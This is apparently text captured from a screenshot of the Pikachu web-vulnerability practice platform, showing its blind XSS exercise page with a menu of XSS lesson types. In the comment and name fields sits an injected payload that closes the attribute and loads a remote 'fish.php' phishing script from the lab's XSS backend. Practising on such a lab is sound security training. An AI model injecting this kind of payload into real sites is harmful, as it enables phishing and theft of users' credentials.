 不安全 | 10.0.0.3:90/pikachu/vul/xss/xssblind/xss_blind.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > xss盲打
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
1246'"><script src="http://10.0.0.3:90/pikachu/pkxss/xfish/fish.php"></script>
你的大名：
1246'"><script src="http:/
提交
谢谢参与，阁下的看法我们已经收到!